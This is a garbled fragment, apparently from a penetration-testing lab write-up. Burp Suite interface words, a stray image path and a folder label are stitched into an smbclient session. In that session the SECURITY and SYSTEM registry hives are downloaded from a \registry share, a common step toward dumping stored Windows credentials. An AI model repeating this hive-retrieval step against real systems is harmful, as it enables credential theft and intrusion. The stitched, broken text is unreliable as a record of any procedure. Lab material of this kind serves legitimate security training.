 smb: \registry\> ls
Forward
Drop
Time Type Direction Method URL Status code
. D 0 Tue Oct 5 16:49:16 2021
.. D 0 Tue Oct 5 16:49:16 2021
主文件夹
SECURITY A 65536 Mon Sep 27 18:45:20 2021
SYSTEM A 16777216 Mon Sep 27 18:45:20 2021
7706623 blocks of size 4096. 2718867 blocks available
lab_Mumuz..
smb: \registry\> get SECURITY
getting file \registry\SECURITY of size 65536 as SECURITY (113.3 KiloBytes/sec) (average 113.3 KiloBytes/sec)
smb: \registry\> get SYSTEM
Intercept is off
getting file \registry\SYSTEM of size 16777216 as SYSTEM (1476.3 KiloBytes/sec) (average 1410.3 KiloBytes/sec)